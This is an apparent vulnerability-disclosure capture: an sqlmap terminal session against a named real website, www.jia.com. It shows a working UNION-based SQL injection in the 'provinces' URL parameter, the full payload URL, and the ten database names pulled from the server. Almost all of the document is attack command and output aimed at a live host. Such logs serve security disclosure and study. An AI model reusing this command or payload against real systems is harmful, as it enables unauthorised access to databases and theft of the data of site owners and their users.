 ➜ Desktop sqlmap -u "http://www.jia.com/citylist/ask_city_list.php?callback=jQuery172026691810227930546_1452738150949&provinces=1*&_=1452738167755" --dbms=mysql --dbs
{ }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:20:08
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[13:20:09] [INFO] testing connection to the target URL
[13:20:09] [INFO] heuristics detected web page charset 'ascii'
[13:20:09] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: http://www.jia.com:80/citylist/ask_city_list.php?callback=jQuery172026691810227930546_1452738150949&provinces=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71766b7a71,0x4
a6b736d6d6d727466786d5a667374504b5a624c52495056577a6a594b5a424b46545174554f4244,0x717a7a6a71),NULL,NULL,NULL-- -&_=1452738167755
---
[13:20:09] [INFO] testing MySQL
[13:20:09] [INFO] confirming MySQL
[13:20:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[13:20:09] [INFO] fetching database names
available databases [10]:
[*] _del_diaoding_20140702bak
[*] _del_query_20140702bak
[*] ConfigDB
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] xiuxiu
[*] zhuangxiu
[*] zxq
[13:20:10] [INFO] fetched data logged to text files under '/Users/null0z/.sqlmap/output/www.jia.com'
[*] shutting down at 13:20:10
➜ Desktop
www.wooyun.org